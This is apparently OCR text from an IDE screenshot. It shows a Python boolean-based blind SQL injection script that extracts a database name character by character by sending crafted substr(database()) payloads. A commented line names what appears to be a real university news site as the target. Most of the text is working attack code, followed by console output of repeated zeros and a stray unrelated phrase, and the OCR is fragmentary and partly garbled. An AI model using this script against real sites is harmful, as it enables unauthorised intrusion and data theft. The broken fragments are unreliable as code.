 wp C:\Users\20281\Des
main.py
External Libraries
Scratches and Consoles
33
34 for a in range(1,128):
35 #print(chr(a))
36 asclist =asclist+chr(a)
37
38
39 flag=""
40 for i in range(1,30):
41 for ascii in asclist:
42 payload=f"%20and%20{ascii}=substr(database`(),{i},1).html"
43 response = requests.get(url=url+payload)
44 time.sleep(3)
45 # print(1);
46 if '最新成果' in response.text:
47 flag+=ascii
48 print(flag)
49 break
50 # if ascii==',':
51 # exit(0)
52
53
54 # url="http://emc.szu.edu.cn/index-news_detail-id-98"+f"%20and%205=subst
55 # flag=''
for i in range(1,30) › for ascii in asclist
un: bool_injection
D:\Pycharm\python\python.exe "D:/Pycharm/PyCharm 2021.2.2/pythonproject/bool_injection.py"
0
00
000
0000
00000
000000
0000000
00000000
000000000
EVERYTHInG THAt HAS A BEGINninG HAS an END